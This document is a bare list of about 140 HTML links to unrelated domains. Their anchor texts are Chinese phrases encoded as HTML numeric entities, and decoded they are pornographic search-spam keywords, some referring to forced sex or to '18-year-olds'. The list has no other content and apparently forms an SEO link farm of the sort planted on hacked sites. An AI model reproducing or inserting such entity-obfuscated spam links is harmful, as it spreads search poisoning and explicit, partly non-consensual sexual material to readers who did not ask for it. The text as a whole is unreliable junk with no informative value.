<a href="http://jinyuanjian.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mylzs.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://rc915.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://house366.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://newcedu.com" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmaotai.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gllens.com" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mashangshao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guoguomu.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzmp3.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://bbqyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;2021</a>|
<a href="http://xmgtj.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://sztjfw.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jjjiancai.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://hcfdw.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://upinhr.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aidegy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://aoladi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://tealh.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqkfx.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jtlkj.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://jmkdi.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://sdzswj.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x6210;&#x5E74;av&#x798F;&#x5229;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttjian.com" target="_blank">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://f6543.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sdwfq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxyya.com" target="_blank">&#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x65E0;&#x7801; &#x7CBE;&#x54C1;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gdxht.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cai66666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://7ymu.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://xabcsm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pblxg.com" target="_blank">&#x73A9;&#x5F04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weihuasd.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hbrysw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51zsdh.com" target="_blank">&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhdg.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://syymq.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0571sj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://b20at1500.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bciug.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chuanbojie.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjl1.com" target="_blank">&#x4EBA;&#x4E0E;&#x563C;AV&#x514D;&#x8D39;</a>|
<a href="http://zunyitang.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senseglance.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zzshanling.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syymq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://tv5566.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://bairenhui.com" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;13&#x9875;</a>|
<a href="http://xcxgj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bjpxh.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ok-mp3.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://xilexiao.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7D27;&#x53C8;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;</a>|
<a href="http://slsjjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://newcedu.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdygnm.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://haowomen.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://liangyuang.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuancaifang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ehuite.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://ahtywh.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://pcpsp.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://ruitongchina.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qqwwo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgyw.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://yihaoli.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E4B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mgdy6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BC6;&#x6843;</a>|
<a href="http://iwenxi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdcpx.com" target="_blank">AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://tiecn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lerongdai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://fa628.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://dangzhei.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wenzhoushop.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bxevoice.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://solarwinchance.com" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanbojie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://scsxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://shengdiluolan.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://bjgskj.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mimoair.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://qupushi.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vym9.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://ahqhit.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://lfqiangli.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://haoqidong.com" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiyin188.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncshj.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://7ymu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://sddrq.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://weixinrr.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://changlongfood.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhpgw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://tao121.com" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5BFC;&#x822A;</a>|
<a href="http://jia-xiao.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzqingyuan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://dzmould.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://sdzmk.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://slmfc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP</a>|
<a href="http://weihaibuy.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yzxmr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://meijigou.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://oksmc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sannoc.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xa-city.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://54gr.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://w630.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://yl2626.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://aiyomi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x56FD;&#x4EA7;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rockgz.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gltsy.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5341;&#x533A;</a>|
<a href="http://mmqun.com" target="_blank">99&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baojienet.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x56FE;</a>|
<a href="http://nebularpool.com" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycooll.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpyweb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycjjz.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://031164.com" target="_blank">&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dv9998.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ekiae.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://datuanju.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it5166.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kandiankeji.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
